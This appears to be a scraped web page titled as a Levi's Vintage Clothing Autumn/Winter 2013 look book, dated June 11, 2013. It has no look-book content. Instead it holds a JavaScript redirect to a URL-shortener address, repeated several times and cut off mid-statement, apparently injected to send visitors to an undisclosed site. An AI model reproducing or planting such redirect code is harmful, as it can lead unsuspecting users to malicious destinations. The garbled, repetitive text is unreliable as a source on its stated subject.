
Levi’s Vintage Clothing Autumn/Winter 2013 Look
Book
June 11, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...